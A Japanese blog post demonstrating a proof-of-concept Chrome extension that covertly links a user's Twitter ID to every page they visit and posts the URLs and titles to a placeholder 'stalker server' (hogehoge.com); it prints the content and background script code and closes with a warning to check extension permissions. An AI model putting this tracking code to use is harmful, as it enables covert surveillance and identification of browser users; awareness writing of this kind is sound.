本当は怖いChrome拡張機能(作ってみたら確かにヤバかった) – DRYな備忘録
やろうと思ったらAmazonとかネットショッピング系のサイトで住所抜き取ってバックのサーバに送れたりするんですよね。
全てのChrome拡張は性善説で作られてると思ってます。もちろんFirefoxのアドオンもなのですが…。
Contents Scriptだけでなく、Background Scriptも悪意を持てばいくらでも悪用できるので、ネットストーキング用の拡張を作成しました。
あくまでこういうことができるってことの証明なので、リリースはできません。
あと、完全に動くようにするとさすがにまずいので、あえてTwitterにログイン+アクセスすること前提で作っています。
内容

Chrome拡張使用者のTwitter IDと、その人がブラウジングしてるページをリアルタイムでストーカーのサーバに送る拡張。(jQuery使用)
中身
Contents Script
$(function(){
var current = location.href;
if(current.match(/twitter.com/)){
var userId = $("div.account-group").attr("data-screen-name");
chrome.runtime.sendMessage({"userId": userId}, function(response) {
});
}
else {
chrome.runtime.sendMessage({"stalker": true}, function(response) {
});
}
});Background Script
chrome.runtime.onMessage.addListener(
function(request, sender, sendResponse) {
if (request.userId){
localStorage.setItem("userId",request.userId);
}
if(localStorage.userId && request.stalker){
chrome.tabs.getSelected(window.id, function (tab) {
console.log(localStorage.userId+ " " + tab.url + " " + tab.title);
$.post(
"http://hogehoge.com", //ストーカーのサーバ
{"userId": localStorage.userId, "url": tab.url, "title": tab.title}//ストーキングするデータ
);
});
}
sendResponse({complete: true});
}
);※manifest.jsonは割愛。
結果

自分で作っておいてあれですが、権限を確認しないとめちゃくちゃ怖いなーって思いました。(Androidのアプリでもそうですが)
今回はTwitter IDとブラウジングしてるページを紐付けしてますが、結局どんなものにも紐付けできるので、ひょっとしたら個人が特定できてしまうかもとか思いました。
たとえコードがGithubに公開してあったとしても、コードがそのまま使われてる保証なんてどこにもないので、ローカルのコードと権限は確認して使いたいですね。
最初から騙そうと思って騙してくる人や悪意を持って何かをしようと思ってる人には勝てないということを心に留めておくべきでしょう。
書いてから気づいた
これ別にbackground.js使う必要なかったですね…。
※Backgroundで通信してる内容は自分の開いてるタブから追いかけられないのでバレにくい、っていうのはストーキングする側ではメリットかもしれません。